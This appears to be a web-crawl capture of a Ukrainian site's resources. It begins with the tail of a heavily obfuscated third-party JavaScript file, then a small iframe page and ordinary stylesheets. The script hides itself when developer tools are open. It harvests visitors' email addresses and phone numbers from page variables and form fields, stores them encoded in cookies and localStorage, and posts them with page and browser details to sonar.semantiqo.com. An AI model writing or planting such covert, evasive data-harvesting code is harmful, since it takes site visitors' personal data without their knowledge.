_0x5b0e3b=async()=>{return new Promise((_0x206165,_0x56bebd)=>{var _0x1ddd9d=window[a0_0x3e11('0x1a2')]?a0_0x3e11('0x1a2'):a0_0x3e11('0x253');var _0x565e78=window[_0x1ddd9d];var _0x2bf53d=_0x1ddd9d==a0_0x3e11('0x253')?a0_0x3e11('0x2ad'):'message';_0x565e78(_0x2bf53d,function(_0x129aa6){if(-0x1==[a0_0x3e11('0x152'),a0_0x3e11('0xc3')][a0_0x3e11('0x2a1')](_0x129aa6['origin'])){return;}_0x206165(_0x129aa6[a0_0x3e11('0x29c')]);},![]);let _0x25fa80=document['createElement'](a0_0x3e11('0xd4'));_0x25fa80[a0_0x3e11('0x20d')]=a0_0x3e11('0x25a')+'#'+window[a0_0x3e11('0x124')][a0_0x3e11('0xfd')][a0_0x3e11('0x54')];_0x25fa80['style']=a0_0x3e11('0x2d');document[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x25fa80);});};var _0x3a7f81=_0x5b0e3b;class _0xcd7617{[a0_0x3e11('0x7c')](_0x1f3e3a){let _0x395040=this[a0_0x3e11('0x21d')](_0x1f3e3a);_0x395040=this[a0_0x3e11('0x1e4')](_0x395040);return _0x395040;}[a0_0x3e11('0x146')](_0x42f126){return atob(this['unmix'](_0x42f126));}['utf8_to_b64'](_0xf41d8f){return window[a0_0x3e11('0x1e')](unescape(encodeURIComponent(_0xf41d8f)));}[a0_0x3e11('0x1e4')](_0x39bd2e){let _0x585a97=_0x39bd2e[a0_0x3e11('0x2b2')]('');const _0x43781f=_0x585a97['length'];let _0x506014=[];_0x506014[0x0]=_0x585a97[_0x43781f-0x1];_0x506014[0x1]=_0x585a97[_0x43781f-0x2];_0x506014[0x2]=_0x585a97[_0x43781f-0x3];for(var _0x313368=0x0;_0x313368<_0x43781f-0x3;_0x313368++){_0x506014[a0_0x3e11('0x18e')](_0x585a97[_0x313368]);}return _0x506014[a0_0x3e11('0x23b')]('');}[a0_0x3e11('0x29a')](_0x10f949){let _0x212df6=_0x10f949['split']('');const _0x33f7f5=_0x212df6['length'];let _0x5b361d=[];for(var _0x3a8078=0x3;_0x3a8078<_0x33f7f5;_0x3a8078++){_0x5b361d[a0_0x3e11('0x18e')](_0x212df6[_0x3a8078]);}_0x5b361d[_0x33f7f5-0x1]=_0x212df6[0x0];_0x5b361d[_0x33f7f5-0x2]=_0x212df6[0x1];_0x5b361d[_0x33f7f5-0x3]=_0x212df6[0x2];return _0x5b361d[a0_0x3e11('0x23b')]('');}}var _0x34ed15=new class{constructor(){this[a0_0x3e11('0x7c')]=new _0xcd7617();}[a0_0x3e11('0x238')](){const _0x2c2a2a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[a0_0x3e11('0x1ff')](/[018]/g,_0x4f5d1e=>(_0x4f5d1e^crypto[a0_0x3e11('0x1f1')](new Uint8Array(0x1))[0x0]&0xf>>_0x4f5d1e/0x4)['toString'](0x10))[a0_0x3e11('0x1ff')](new RegExp('-','g'),'');return _0x2c2a2a();}['post'](_0x51b63a,_0x102862){_0x102862[a0_0x3e11('0x238')]=this['request_id']();let _0x5c983b=this[a0_0x3e11('0x7c')][a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x102862));var _0x4c0ef1={};_0x4c0ef1['method']=a0_0x3e11('0x13d');_0x4c0ef1[a0_0x3e11('0x2bc')]=a0_0x3e11('0x176');_0x4c0ef1[a0_0x3e11('0xf7')]={};_0x4c0ef1[a0_0x3e11('0x17f')]=a0_0x3e11('0x77');_0x4c0ef1[a0_0x3e11('0x172')]=a0_0x3e11('0x21e');_0x4c0ef1['body']=_0x5c983b;_0x4c0ef1[a0_0x3e11('0x1d6')]=a0_0x3e11('0x12c');return fetch(_0x51b63a,_0x4c0ef1);}}();function _0x345f4a(_0x306357,_0x2698e2,_0x37fdf8){_0x37fdf8=_0x37fdf8||{};let _0x5c243d=_0x37fdf8['expires'];let _0x3debf6=new Date();if(typeof _0x5c243d==a0_0x3e11('0xa6')&&_0x5c243d){_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6[a0_0x3e11('0x2c3')]()+0xe10*0x3e8*0x18*0x16d*_0x5c243d);_0x5c243d=_0x37fdf8['expires']=_0x3debf6;}else{_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6['getTime']()+0xe10*0x3e8*0x18*0x16d*0x5);_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d=_0x3debf6;}if(_0x5c243d&&_0x5c243d[a0_0x3e11('0x1f9')]){_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d[a0_0x3e11('0x1f9')]();}_0x2698e2=encodeURIComponent(_0x2698e2);var _0x3d2898=_0x306357+'='+_0x2698e2;for(var _0x20e488 in _0x37fdf8){_0x3d2898+=';\x20'+_0x20e488;var _0x51908b=_0x37fdf8[_0x20e488];if(_0x51908b!==!![]){_0x3d2898+='='+_0x51908b;}}document[a0_0x3e11('0xfa')]=_0x3d2898+a0_0x3e11('0x2ac');}function _0x3e9bb7(_0x5d3470){var _0x4b954d=document[a0_0x3e11('0xfa')][a0_0x3e11('0xcf')](new RegExp(a0_0x3e11('0x39')+_0x5d3470['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,a0_0x3e11('0x2d4'))+a0_0x3e11('0x21a')));return _0x4b954d?decodeURIComponent(_0x4b954d[0x1]):undefined;}var _0x53cde5=_0x3acee0(0x1);class _0x447652{constructor(_0x13a1c9){this[a0_0x3e11('0x90')]=null;this['detail']=null;window['addEventListener'](a0_0x3e11('0x60'),_0x59bc23=>{this[a0_0x3e11('0x90')]=_0x59bc23[a0_0x3e11('0xb0')];this[a0_0x3e11('0xb0')]=_0x59bc23['detail'];_0x13a1c9(_0x59bc23[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')]);});}get[a0_0x3e11('0x36')](){if(_0x3e9bb7(a0_0x3e11('0x289'))===a0_0x3e11('0x2e1')){return![];}return this['_isOpen'];}}var _0x4da72a=async _0x4001bf=>{return new Promise((_0x39434d,_0x57a84f)=>{let _0x2ee11f=new _0x447652(_0x4001bf);let _0x3183b2=setTimeout(()=>{_0x2ee11f[a0_0x3e11('0x90')]=![];_0x39434d(_0x2ee11f);},0x28a);window['addEventListener']('devtoolschange',_0x190600);function _0x190600(_0x292b5c){clearTimeout(_0x3183b2);_0x2ee11f[a0_0x3e11('0x90')]=_0x292b5c[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')];_0x39434d(_0x2ee11f);window['removeEventListener'](a0_0x3e11('0x60'),_0x190600);}});};var _0x1825ae=_0x3acee0(0x0);var _0x532100=_0x3acee0['n'](_0x1825ae);function _0x3f6a8c(){return _0x532100['a'][a0_0x3e11('0x75')];}var _0x4bd5ec=_0x3f6a8c;let _0xda4069=new _0xcd7617();function _0x18e7da(_0x386417){let _0x1dcce9=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1a4'));_0x1dcce9[a0_0x3e11('0x20d')]=_0x386417;_0x1dcce9[a0_0x3e11('0xc1')]=a0_0x3e11('0x2d');document['body'][a0_0x3e11('0x2a8')](_0x1dcce9);}function _0x4006de(_0x48e8da){let _0x3c9aab=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1ea'));_0x3c9aab[a0_0x3e11('0x20d')]=_0x48e8da;document[a0_0x3e11('0x1c8')]['appendChild'](_0x3c9aab);}function _0x107570(_0x5068ed){let _0x12874a='';for(let _0x398443=0x0;_0x398443<_0x5068ed[a0_0x3e11('0x25')];_0x398443++){let _0x23f59c=_0x5068ed[a0_0x3e11('0x179')](_0x398443)-_0x398443+0xd;_0x12874a+=String[a0_0x3e11('0x259')](_0x23f59c);}return _0x12874a;}function _0x302548(_0x45ea6e,_0x55d946){if(_0x45ea6e==='e'){_0x345f4a(a0_0x3e11('0x26'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x26'),_0x55d946);}else if(_0x45ea6e==='l'){_0x345f4a(a0_0x3e11('0x2a4'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x2a4'),_0x55d946);}}function _0x35806c(){const _0xc8a51a=_0x3e9bb7('nbtmp')||null;const _0x24d01e=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x26'));const _0x2ea5f8=_0x3e9bb7(a0_0x3e11('0x2a4'))||null;const _0x1a4044=localStorage['getItem'](a0_0x3e11('0x2a4'));var _0x32fd6a={};_0x32fd6a[a0_0x3e11('0x76')]=_0xc8a51a?_0xda4069[a0_0x3e11('0x146')](_0xc8a51a):null;_0x32fd6a[a0_0x3e11('0x276')]=_0x24d01e?_0xda4069[a0_0x3e11('0x146')](_0x24d01e):null;_0x32fd6a[a0_0x3e11('0x120')]=_0x2ea5f8?_0xda4069['decrypt'](_0x2ea5f8):null;_0x32fd6a[a0_0x3e11('0x1b8')]=_0x1a4044?_0xda4069['decrypt'](_0x1a4044):null;return _0x32fd6a;}function _0x1e8342(_0x3b65bc,_0x5cad9e,_0x579cae){let _0x4a32d1={};_0x4a32d1[_0x3b65bc]=_0x5cad9e;_0x4a32d1[a0_0x3e11('0x7e')]=_0x579cae;_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+'/c83ul/analize.js',_0x4a32d1);}function _0x37f216(_0x325b96){if(_0x3e9bb7(_0x325b96)){document[a0_0x3e11('0xfa')]=_0x325b96+'='+a0_0x3e11('0x82');}}function _0x19db2f(){_0x37f216(a0_0x3e11('0x2a4'));_0x37f216(a0_0x3e11('0x26'));localStorage['removeItem']('nbtmp');localStorage[a0_0x3e11('0x13c')]('nbtmm');}function _0x1c09a4(_0x44bfc6){const _0x144e44=_0x35806c();if(_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44['phoneCookie'],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x276')]&&!_0x144e44[a0_0x3e11('0x76')]){_0x1e8342('e',_0x144e44[a0_0x3e11('0x276')],_0x44bfc6);}if(_0x144e44['emailCookie']){_0x1e8342('l',_0x144e44[a0_0x3e11('0x120')],_0x44bfc6);}if(_0x144e44[a0_0x3e11('0x1b8')]&&!_0x144e44[a0_0x3e11('0x120')]){_0x1e8342('l',_0x144e44['emailLocal'],_0x44bfc6);}_0x19db2f();}function _0xc9da44(_0x3552fb,_0x238258){let _0x5ba157;return(..._0x46a28b)=>{clearTimeout(_0x5ba157);_0x5ba157=setTimeout(()=>{_0x5ba157=null;_0x3552fb(..._0x46a28b);},_0x238258);};}function _0x21a8ce(_0x349bbd){const _0x55cb9d=_0x3e9bb7(a0_0x3e11('0x15'))||null;const _0x34b954=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x15'));if(_0x55cb9d){const _0x2a84b9=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x55cb9d));const _0x2c685b=_0x2a84b9[a0_0x3e11('0xf')](_0xa17cb5=>_0xa17cb5===_0x349bbd);if(!_0x2c685b){_0x2a84b9[a0_0x3e11('0x18e')](_0x349bbd);_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x2a84b9)));}}else{_0x345f4a(a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}if(_0x34b954){const _0x578577=JSON['parse'](_0xda4069[a0_0x3e11('0x146')](_0x34b954));const _0x4af00c=_0x578577[a0_0x3e11('0xf')](_0x2fdf8b=>_0x2fdf8b===_0x349bbd);if(!_0x4af00c){_0x578577[a0_0x3e11('0x18e')](_0x349bbd);localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x578577)));}}else{localStorage['setItem'](a0_0x3e11('0x15'),_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x349bbd])));}}function _0x138ca9(_0x5bef95){const _0x195fad=_0x3e9bb7(a0_0x3e11('0xd9'))||null;const _0x232ead=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0xd9'));if(_0x195fad){const _0x18cd0c=_0xda4069[a0_0x3e11('0x146')](_0x195fad);const _0x52be7b=_0x18cd0c['find'](_0xec895a=>_0xec895a===_0x5bef95);if(!_0x52be7b){_0x18cd0c[a0_0x3e11('0x18e')](_0x5bef95);_0x345f4a('nbtmmm',_0xda4069[a0_0x3e11('0x7c')](JSON['stringify'](_0x18cd0c)));}}else{_0x345f4a('nbtmmm',_0xda4069['encrypt'](JSON[a0_0x3e11('0x4e')]([_0x5bef95])));}if(_0x232ead){const _0x8aeb31=JSON[a0_0x3e11('0x71')](_0xda4069[a0_0x3e11('0x146')](_0x232ead));const _0x2d7f09=_0x8aeb31[a0_0x3e11('0xf')](_0x516668=>_0x516668===_0x5bef95);if(!_0x2d7f09){_0x8aeb31[a0_0x3e11('0x18e')](_0x5bef95);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x8aeb31)));}}else{localStorage['setItem'](a0_0x3e11('0xd9'),_0xda4069[a0_0x3e11('0x7c')](JSON['stringify']([_0x5bef95])));}}function _0x46ce21(_0xd83add,_0x4b15e3){if(_0xd83add==='l'){_0x138ca9(_0x4b15e3);}if(_0xd83add==='e'){_0x21a8ce(_0x4b15e3);}}setTimeout(()=>{try{let _0x27f9db=_0x3e9bb7('dbl');let _0x56b3bc=_0x3e9bb7(a0_0x3e11('0x84'));let _0x13894c=_0x3e9bb7('fco2r34');const _0x133fe5=new _0x1478d7(a0_0x3e11('0x19d'));_0x133fe5[a0_0x3e11('0x237')]();(async()=>{const _0x3cd671=await _0x4da72a(_0x3dbea2=>{});if(_0x3cd671[a0_0x3e11('0x36')]){return;}const _0x58b53b=await _0x3a7f81();let _0x2adb2f=[a0_0x3e11('0x33'),a0_0x3e11('0x2d2'),a0_0x3e11('0xb2'),'VUh_eg',a0_0x3e11('0x17b'),'_cie',a0_0x3e11('0x27'),a0_0x3e11('0x2db'),'VUo_eg',a0_0x3e11('0xe6'),a0_0x3e11('0x2df'),'ZUbXc]',a0_0x3e11('0x145'),a0_0x3e11('0x117'),a0_0x3e11('0x25f'),a0_0x3e11('0x1b3'),a0_0x3e11('0x279'),a0_0x3e11('0x161'),a0_0x3e11('0x134'),a0_0x3e11('0x1fa'),a0_0x3e11('0x282'),a0_0x3e11('0x2d3'),a0_0x3e11('0x198'),a0_0x3e11('0xb7'),a0_0x3e11('0xa5'),a0_0x3e11('0x182'),a0_0x3e11('0x24')];let _0x120742=![];for(let _0x20d7ab in _0x2adb2f){if(window[a0_0x3e11('0xfd')][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x2adb2f[_0x20d7ab]))){_0x120742=!![];break;}}let _0x3c331a=[a0_0x3e11('0xf0'),'Vccj%ol',a0_0x3e11('0x298'),'`YY_Xd^[fo+pt',a0_0x3e11('0x2be'),a0_0x3e11('0x2a2'),a0_0x3e11('0x3f'),'mjZp$\x5c^])nr',a0_0x3e11('0x8b'),a0_0x3e11('0x1b6'),a0_0x3e11('0x221'),a0_0x3e11('0xd')];let _0x212ca2=![];for(let _0xf5b123 in _0x3c331a){if(window[a0_0x3e11('0xfd')]['host'][a0_0x3e11('0x2cd')](_0x107570(_0x3c331a[_0xf5b123]))){_0x212ca2=!![];break;}}let _0x36c84a=['f\x5cZh`^_\x27^]pgmo/tx'];let _0x2624d8=![];for(let _0x54b7e6 in _0x36c84a){if(window['location'][a0_0x3e11('0x132')][a0_0x3e11('0x2cd')](_0x107570(_0x36c84a[_0x54b7e6]))){_0x2624d8=!![];break;}}if(!_0x27f9db){var _0x427b2f={};_0x427b2f[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x10a'),_0x58b53b,_0x427b2f);if(!_0x120742){_0x18e7da('//counter.yadro.ru/id127/reff-id.gif?sid='+_0x58b53b);_0x4006de(a0_0x3e11('0x12d'));}_0x4006de(a0_0x3e11('0x1a8')+_0x58b53b);if(!_0x3cd671[a0_0x3e11('0x36')]){let _0x2dd2a7={};if(window[a0_0x3e11('0x5b')]!=null){_0x2dd2a7['e']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x203')];_0x2dd2a7['l']=window[a0_0x3e11('0x5b')][a0_0x3e11('0x7a')];_0x2dd2a7[a0_0x3e11('0x7e')]=_0x58b53b;_0x2dd2a7[a0_0x3e11('0x49')]=a0_0x3e11('0x167');}if(document[a0_0x3e11('0x222')](a0_0x3e11('0x262'))!=null){_0x2dd2a7['sid']=_0x58b53b;_0x2dd2a7['e']='';_0x2dd2a7['pid']=a0_0x3e11('0x167');_0x2dd2a7['l']=document['getElementById'](a0_0x3e11('0x262'))[a0_0x3e11('0x169')];}if(Object[a0_0x3e11('0x21b')](_0x2dd2a7)[a0_0x3e11('0x25')]>0x1){_0x34ed15[a0_0x3e11('0x1b0')]('https://sonar.semantiqo.com'+'/c83ul/analize.js',_0x2dd2a7);}}}const _0x3edae9=_0xc9da44(_0x435959=>{if(!_0x3cd671['isOpen']){_0x1c09a4(_0x58b53b);}},0x3a98);_0x133fe5['on'](function(_0x21d252,_0x45703d){_0x302548(_0x21d252,_0xda4069[a0_0x3e11('0x7c')](_0x45703d));_0x46ce21(_0x21d252,_0x45703d);});if(!_0x3cd671[a0_0x3e11('0x36')]){const _0x3eb2fa=_0x35806c();let _0x2ee0b9={};_0x2ee0b9[a0_0x3e11('0x7e')]=_0x58b53b;if(_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x76')];}if(_0x3eb2fa['phoneLocal']&&!_0x3eb2fa[a0_0x3e11('0x76')]){_0x2ee0b9['e']=_0x3eb2fa[a0_0x3e11('0x276')];}if(_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa[a0_0x3e11('0x120')];}if(_0x3eb2fa[a0_0x3e11('0x1b8')]&&!_0x3eb2fa[a0_0x3e11('0x120')]){_0x2ee0b9['l']=_0x3eb2fa['emailLocal'];}_0x2ee0b9['yatags']=_0xfda5e9()['join']('|');const _0x2a5ed9=new _0x4d758f();_0x2ee0b9['page_description']=_0x2a5ed9['description']();_0x2ee0b9[a0_0x3e11('0x64')]=_0x2a5ed9[a0_0x3e11('0xba')]()[a0_0x3e11('0x23b')]('|');_0x2ee0b9[a0_0x3e11('0x1ec')]=encodeURIComponent(document['location'][a0_0x3e11('0x1ec')]);_0x2ee0b9[a0_0x3e11('0x172')]=document['referrer'];_0x2ee0b9['user_agent']=window[a0_0x3e11('0x8e')][a0_0x3e11('0xbb')];_0x34ed15[a0_0x3e11('0x1b0')](a0_0x3e11('0xc3')+a0_0x3e11('0x246'),_0x2ee0b9);_0x19db2f();if(!_0x13894c){var _0x14c42b={};_0x14c42b[a0_0x3e11('0xbf')]=0x5;_0x345f4a(a0_0x3e11('0x208'),_0x58b53b,_0x14c42b);}}})();}catch(_0x4617dd){}},0x3e8);}]));

--- FILE ---
content_type: text/html
request_url: https://sonar.semantiqo.com/i/
body_size: -5
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <title></title>
  </head>
  <body>
  <script type="text/javascript" src="b.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/fonts/fonts.css
body_size: -141
content:
@font-face {
  font-family: 'Gotham Pro';
  src: url(/Media/fonts/GothamPro.woff2) format('woff2'), url(/Media/fonts/GothamPro.woff) format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Gotham Pro';
  src: url(/Media/fonts/GothamPro-Medium.woff2) format('woff2'), url(/Media/fonts/GothamPro-Medium.woff) format('woff');
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Gotham Pro';
  src: url(/Media/fonts/GothamPro-Bold.woff2) format('woff2'), url(/Media/fonts/GothamPro-Bold.woff) format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Tahoma';
  src: url(/Media/fonts/TahomaBold.woff2) format('woff2'), url(/Media/fonts/TahomaBold.woff) format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/assets/css/vendors.css?v=1568360334
body_size: 106
content:
.noty_theme__vsenovostroyki.noty_bar{margin:10px 0;overflow:hidden;border-radius:2px;position:relative}.noty_theme__vsenovostroyki.noty_bar .noty_body{padding:10px;font-size:14px;font-weight:300}.noty_theme__vsenovostroyki.noty_bar .noty_buttons{padding:10px}.noty_theme__vsenovostroyki.noty_type__alert,.noty_theme__vsenovostroyki.noty_type__notification{background-color:#fff;border:1px solid #9554ba;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#9554ba}.noty_theme__vsenovostroyki.noty_type__alert .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__notification .noty_progressbar{height:100%;background-color:rgba(149,84,186,.25)}.noty_theme__vsenovostroyki.noty_type__info,.noty_theme__vsenovostroyki.noty_type__information{background-color:#fff;border:1px solid #1891dd;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#1891dd}.noty_theme__vsenovostroyki.noty_type__info .noty_progressbar,.noty_theme__vsenovostroyki.noty_type__information .noty_progressbar{height:100%;background-color:rgba(24,145,221,.25)}.noty_theme__vsenovostroyki.noty_type__success{background-color:#fff;border:1px solid #629d29;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#629d29}.noty_theme__vsenovostroyki.noty_type__success .noty_progressbar{height:100%;background-color:rgba(98,157,41,.25)}.noty_theme__vsenovostroyki.noty_type__warning{background-color:#fff;border:1px solid #dd9c40;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd9c40}.noty_theme__vsenovostroyki.noty_type__warning .noty_progressbar{height:100%;background-color:rgba(221,156,64,.25)}.noty_theme__vsenovostroyki.noty_type__error{background-color:#fff;border:1px solid #dd6540;-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);color:#dd6540}.noty_theme__vsenovostroyki.noty_type__error .noty_progressbar{height:100%;background-color:rgba(221,101,64,.25)}
/*# sourceMappingURL=vendors.css.map */


--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/assets/css/editor.css?v=1531294470
body_size: 2004
content:
.wysiwyg{position:relative;display:block;color:#48494a;font-size:16px;font-weight:400;line-height:1.428}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{margin:1.5625rem 0;line-height:1.15}.wysiwyg h1{font-size:1.875rem;font-weight:500}.wysiwyg h2{font-size:1.5rem;font-weight:500}.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-size:16px;font-weight:700}.wysiwyg .horizontal-scroll,.wysiwyg .ratio-wrapper,.wysiwyg address,.wysiwyg blockquote,.wysiwyg dl,.wysiwyg ol,.wysiwyg p,.wysiwyg pre,.wysiwyg table:not(.horizontal-scroll__element),.wysiwyg ul{margin:1.25rem 0}.wysiwyg .horizontal-scroll:first-child,.wysiwyg .ratio-wrapper:first-child,.wysiwyg address:first-child,.wysiwyg blockquote:first-child,.wysiwyg dl:first-child,.wysiwyg ol:first-child,.wysiwyg p:first-child,.wysiwyg pre:first-child,.wysiwyg table:not(.horizontal-scroll__element):first-child,.wysiwyg ul:first-child{margin-top:0}.wysiwyg .horizontal-scroll:last-child,.wysiwyg .ratio-wrapper:last-child,.wysiwyg address:last-child,.wysiwyg blockquote:last-child,.wysiwyg dl:last-child,.wysiwyg ol:last-child,.wysiwyg p:last-child,.wysiwyg pre:last-child,.wysiwyg table:not(.horizontal-scroll__element):last-child,.wysiwyg ul:last-child{margin-bottom:0}.wysiwyg table{border:none;border-collapse:collapse;width:100%;vertical-align:top}.wysiwyg table address,.wysiwyg table blockquote,.wysiwyg table dl,.wysiwyg table ol,.wysiwyg table p,.wysiwyg table pre,.wysiwyg table table,.wysiwyg table ul{margin:0}.wysiwyg table thead,.wysiwyg table thead tr{background-color:#fafafa}.wysiwyg table tr{border-bottom:1px solid #fafafa;-webkit-transition:backgroun-color .25s ease;transition:backgroun-color .25s ease}.wysiwyg table tr:hover{background-color:#fafafa}.wysiwyg table td,.wysiwyg table th{padding:.75rem 1.875rem;color:#48494a;font-size:16px;font-weight:400;text-align:left}.wysiwyg table th{font-weight:500}.wysiwyg table td{color:#80848d}.wysiwyg tbody,.wysiwyg td,.wysiwyg tfoot,.wysiwyg th,.wysiwyg thead,.wysiwyg tr{border:inherit;vertical-align:inherit}.wysiwyg td,.wysiwyg th{padding:.5rem}.wysiwyg td.is-active,.wysiwyg th.is-active{background-color:#ff0}.wysiwyg hr{margin:2.5rem 0}.wysiwyg figure{margin-left:0;margin-right:0;padding:1rem;text-align:center;border:1px solid #e9e9e9;-webkit-box-sizing:border-box;box-sizing:border-box}.wysiwyg figure p{margin:0}.wysiwyg p:after{content:"";clear:both;display:table}.wysiwyg figcaption{padding-top:.5rem;font-style:italic}.wysiwyg blockquote{padding:4px 1.25rem;border:1px solid;border-radius:4px;background-color:transparent}.wysiwyg :not(pre)>code,.wysiwyg kbd,.wysiwyg samp{border-radius:.3em;text-shadow:0 1px #fff;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace;padding:.1em 6px;white-space:normal;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;-moz-tab-size:4;-o-tab-size:4;tab-size:4;word-spacing:normal;word-break:normal;word-wrap:normal;text-align:left}.wysiwyg :not(pre)>code{background-color:#fdf6e3}.wysiwyg kbd{background-color:#e5e5fb}.wysiwyg samp{background-color:#fde6e3}.wysiwyg dt{font-weight:700}.wysiwyg dd+dt{margin-top:.625rem}.wysiwyg a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:inherit;font-weight:inherit;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.wysiwyg a:hover{color:rgba(19,52,127,.55)}.wysiwyg a:active,.wysiwyg a:hover{border-color:transparent;text-decoration:none}.wysiwyg a:active{color:rgba(19,52,127,.4)}.wysiwyg ul{list-style:none;margin-left:-.9375rem;padding:0 0 0 .9375rem}.wysiwyg ul li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.wysiwyg ul li:before{content:"";position:absolute;top:.1875rem;right:calc(100% + .4375rem);z-index:1;display:block;width:13px;height:10px;border-radius:50%;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.wysiwyg ol{list-style:none;margin-left:-.9375rem;counter-reset:ol;padding:0 0 0 .9375rem}.wysiwyg ol li{position:relative;display:block;margin:1rem 0 1rem 1.375rem}.wysiwyg ol li:before{content:counters(ol,".") "";counter-increment:ol;position:absolute;top:1px;right:calc(100% + .4375rem);z-index:1;display:inline-block;min-width:16px;height:16px;padding:2px 4px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 2px 5.52px .48px rgba(40,106,240,.15);box-shadow:0 2px 5.52px .48px rgba(40,106,240,.15);color:#3f76e6;font-size:10px;font-weight:700;line-height:1.15;text-align:center}.wysiwyg--translucent{color:#48494a}.wysiwyg--news-view{max-width:1164px}.wysiwyg--builder{max-width:1045px}.wysiwyg--building-progress{position:relative;max-height:400px;overflow:hidden}.wysiwyg--building-progress:after{content:"";position:absolute;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:20px;background-image:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,.001)),to(#fff));background-image:linear-gradient(180deg,hsla(0,0%,100%,.001),#fff)}.wysiwyg--building-progress .horizontal-scroll,.wysiwyg--building-progress .ratio-wrapper,.wysiwyg--building-progress address,.wysiwyg--building-progress blockquote,.wysiwyg--building-progress dl,.wysiwyg--building-progress ol,.wysiwyg--building-progress p,.wysiwyg--building-progress pre,.wysiwyg--building-progress table:not(.horizontal-scroll__element),.wysiwyg--building-progress ul{margin:5px 0}.wysiwyg--building-progress ol,.wysiwyg--building-progress ul{padding:0}.wysiwyg--building-progress ul li:before{top:.3125rem;width:11px;height:8px;background-image:url([data-uri])}@media only screen and (min-width:768px){.wysiwyg ol li,.wysiwyg ul li{margin:.5rem 0 .5rem 1.375rem}}@media only screen and (min-width:1025px){.wysiwyg p:after{content:none}}
/*# sourceMappingURL=editor.css.map */


--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/assets/css/style.css?v=1568360334
body_size: 27916
content:
